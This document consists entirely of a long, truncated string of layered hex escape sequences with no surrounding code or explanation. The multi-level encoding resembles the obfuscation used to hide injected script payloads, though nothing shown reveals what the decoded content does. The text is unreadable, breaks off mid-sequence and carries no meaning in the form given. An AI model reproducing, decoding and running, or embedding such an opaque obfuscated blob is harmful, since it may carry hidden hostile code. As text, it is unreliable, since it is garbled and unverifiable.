\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x4e\x5c\x5c\x31\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\